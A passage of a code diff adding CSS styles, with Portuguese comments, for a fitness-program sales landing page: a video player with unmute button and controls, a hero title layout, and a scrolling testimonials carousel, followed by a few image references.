+  padding: 14px 22px; border: 0; border-radius: 999px; background: var(--cta, #7CF51C); color: #0A1A44; font-family: inherit; font-weight: 800; font-size: 1.05rem; line-height: 1; white-space: nowrap;
+  text-transform: uppercase; letter-spacing: .02em; cursor: pointer; box-shadow: 0 0 0 6px #7cf51c40, 0 14px 30px #0008; animation: vslPulse 1.6s ease-in-out infinite; }
+.vsl__unmute svg { width: 24px; height: 24px; }
+.vsl.is-sound .vsl__unmute { display: none; }
+@keyframes vslPulse { 50% { box-shadow: 0 0 0 14px #7cf51c00, 0 14px 30px #0008; } }
+.vsl__bar { position: absolute; left: 10px; right: 10px; bottom: 10px; display: flex; align-items: center; gap: 6px; padding: 6px;
+  border-radius: 18px; background: #071331b3; backdrop-filter: blur(10px); -webkit-backdrop-filter: blur(10px); color: #fff;
+  opacity: 0; transform: translateY(8px); transition: opacity .25s, transform .25s; }
+.vsl:hover .vsl__bar, .vsl:focus-within .vsl__bar, .vsl.is-paused .vsl__bar, .vsl.is-sound.is-touch .vsl__bar { opacity: 1; transform: none; }
+.vsl__btn { flex: 0 0 40px; height: 40px; display: grid; place-items: center; border: 0; border-radius: 12px; background: #ffffff14; color: #fff; cursor: pointer; }
+.vsl__btn:hover { background: #ffffff2e; }
+.vsl__btn svg { width: 22px; height: 22px; }
+.vsl__btn .i-play, .vsl.is-paused .vsl__btn .i-pause, .vsl__btn .i-on, .vsl.is-sound .vsl__btn .i-off { display: none; }
+.vsl.is-paused .vsl__btn .i-play, .vsl.is-sound .vsl__btn .i-on { display: block; }
+.vsl__track { flex: 1; height: 40px; display: flex; align-items: center; cursor: pointer; position: relative; }
+.vsl__track::before { content: ""; position: absolute; left: 0; right: 0; height: 6px; border-radius: 9px; background: #ffffff33; }
+.vsl__track i { position: relative; height: 6px; width: 0; border-radius: 9px; background: linear-gradient(90deg, var(--red, #E0202E), var(--cta, #7CF51C)); }
+.vsl:fullscreen { width: 100%; height: 100%; border-radius: 0; box-shadow: none; background: #000; }
+.vsl:fullscreen .vsl__video { object-fit: contain; }
+html.js .vsl { opacity: 0; animation: fade .8s var(--ease) .4s forwards; }
+@media (min-width: 1024px) {
+  .hero__center { grid-template-columns: minmax(0, 1fr) auto; column-gap: clamp(40px, 5vw, 88px); align-items: center; max-width: 1240px; width: 100%; }
+  .hero__center > * { grid-column: 1; }
+  .hero__center > .vsl { grid-column: 2; grid-row: 1 / span 6; width: auto; height: min(78vh, 680px); margin: 0; }
+  .hero__name { font-size: min(8.4vw, 17vh, 168px); }
+}
+@media (prefers-reduced-motion: reduce) { .vsl__unmute { animation: none; } html.js .vsl { opacity: 1; animation: none; } }
+
+/* Título: METHOD com a mesma largura de SHREDDED (o JS acerta o tamanho exato) */
+.hero__word { display: block; }
+.hero__word--fit { font-size: 1.27em; line-height: 0.86; }
+@media (min-width: 1024px) {
+  .hero__center { justify-items: start; text-align: left; }
+  .hero__center > .vsl { justify-self: end; }
+  .hero__name { align-items: flex-start; font-size: min(7.2vw, 14.5vh, 150px); }
+  .hero__lead { max-width: 30ch; }
+  .hero__sub { max-width: 46ch; }
+  .hero__pills { justify-content: flex-start; }
+  .hero__action .b1__note { left: 0; right: auto; transform: none; }
+}
+
+/* ---------- Feedbacks: carrossel contínuo (2 linhas em sentidos opostos) ---------- */
+.depo { display: grid; gap: 0; overflow: hidden; padding: 0;
+  -webkit-mask-image: linear-gradient(90deg, transparent, #000 6%, #000 94%, transparent);
+          mask-image: linear-gradient(90deg, transparent, #000 6%, #000 94%, transparent); }
+.depo:focus-visible { outline: 3px solid var(--blue); outline-offset: 4px; }
+.depo__linha { overflow: hidden; padding: 12px 0 34px; margin-bottom: -14px; }
+.depo__trilho { display: flex; width: max-content; animation: depo 46s linear infinite; will-change: transform; }
+.depo__linha--volta .depo__trilho { animation-direction: reverse; animation-duration: 52s; }
+.depo__grupo { display: flex; align-items: stretch; flex-shrink: 0; margin: 0; padding: 0; list-style: none;
+  gap: clamp(14px, 1.6vw, 22px); padding-right: clamp(14px, 1.6vw, 22px); }
+.depo__card { display: flex; flex-direction: column; gap: 14px; width: clamp(264px, 78vw, 380px);
+  padding: clamp(20px, 2.2vw, 28px); background: var(--white); border-radius: var(--r-card); box-shadow: inset 0 1px 0 #ffffff, 0 1px 2px #0a1a4414, 0 8px 18px #0a1a4412; }
+.depo__stars { display: flex; gap: 3px; }
+.depo__stars svg { width: 20px; height: 20px; fill: #F5A800; }
+.depo__texto { margin: 0; flex: 1; font-family: var(--f-text); font-size: var(--t-body); line-height: 1.5; color: var(--ink); }
+.depo__autor { display: flex; align-items: center; gap: 12px; padding-top: 14px; border-top: 1px solid #0a1a441f; }
+.depo__selo { flex: 0 0 auto; display: grid; place-items: center; width: 48px; height: 48px; border-radius: 50%;
+  background: var(--white); border: 1.5px solid #0a1a4433; overflow: hidden; }
+.depo__selo img { width: 38px; height: auto; display: block; }
+.depo__nome { font-family: var(--f-display); font-weight: 800; font-size: 1.25rem; letter-spacing: 0.02em; text-transform: uppercase; color: var(--blue); }
+@keyframes depo { to { transform: translateX(-25%); } }
+@media (hover: hover) { .depo:hover .depo__trilho { animation-play-state: paused; } }
+.depo:focus-within .depo__trilho, .depo:focus .depo__trilho { animation-play-state: paused; }
+@media (prefers-reduced-motion: reduce) {
+  .depo { -webkit-mask-image: none; mask-image: none; }
+  .depo__linha { overflow-x: auto; }
+  .depo__trilho { animation: none; padding-inline: var(--m); }
+  .depo__grupo[aria-hidden="true"] { display: none; }
+}




